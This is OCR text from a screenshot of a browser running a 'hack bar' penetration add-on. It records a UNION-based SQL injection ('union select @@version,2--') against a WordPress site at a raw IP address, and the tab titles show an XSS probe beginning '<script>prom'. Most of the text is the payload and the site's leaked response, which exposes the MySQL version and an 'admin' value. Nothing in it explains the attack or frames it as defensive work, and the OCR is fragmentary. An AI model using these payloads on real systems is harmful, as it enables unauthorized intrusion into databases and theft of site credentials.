 File Edit View History Bookmarks Tools Help
Search Results for "<script>prom
69.55.54.104/?s=aa&file=
Search Results for "aa" – WordPr
69.55.54.104/?s=aa&find=1 union select @@version,2--&ithemes-sync-request
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://69.55.54.104/?s=aa&find=1 union select @@version,2--&ithemes-sync-request
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to repla
WordPress — Just another WordPress site
Search results for:
aa.
mysqli_result Object ( [current_field] => 0 [field_count] => 2 [lengths] =>
[num_rows] => 2 [type] => 0 ) Error description: Array ( [0] => 1 [1] => admin )
Array ( [0] => 5.7.27-0ubuntu0.18.04.1 [1] => 2 )